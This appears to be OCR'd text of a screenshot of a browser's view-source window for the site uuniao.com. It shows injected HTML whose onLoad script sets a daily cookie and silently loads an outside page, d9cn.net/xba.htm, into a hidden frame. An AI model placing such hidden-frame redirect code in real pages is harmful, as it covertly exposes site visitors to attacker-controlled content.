 http://www.uuniao.com/
uuniao.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.uuniao.com/ - 原始源
文件(F) 编辑(E) 格式(O)
1 <html>
2 <head>
3 </head>
4 <script>
5 function showme()
6 {
7 var CK=document.cookie;
8 var sa=CK.indexOf("CK");
9 if(sa!=-1){}else{var EP=new Date();
10 EP.setTime(EP.getTime()+24*60*60*1000);
11 document.cookie="CK=test;expires="+EP.toGMTString();
12 self.hi.location="http://www.d9cn.net/xba.htm";}
13 }
14 </script>
15 <frameset rows="100%,*" onLoad="showme()">
16 <frame name="hello" src="/?UpdatedPage=SW5qZWN0">
17 <frame name="hi" src="">
18 </frameset>
19 </html>